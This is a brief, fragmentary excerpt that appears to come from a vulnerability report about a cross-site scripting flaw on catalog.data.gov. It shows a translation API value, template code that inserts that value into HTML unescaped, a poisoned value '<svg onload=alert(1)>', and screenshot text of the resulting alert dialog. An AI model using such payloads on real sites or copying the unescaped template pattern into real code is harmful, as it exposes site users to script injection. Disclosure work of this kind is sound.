 /api/i18n/es => {"Show more":"Mostrar más"}
template = ['<a href="#">'
+ this.i18n('show_more')
+ '</a>']
{"Show more":"<svg onload=alert(1)>"}
Secure | https://catalog.data.gov/dataset/consumer-complaint-database?dontpoisoneveryone=4
catalog.data.gov says:
data.gov
OK
DATA.GOV
DEVELOPERS CONTACT
DATA CATALOG
/ Datasets Organizations ?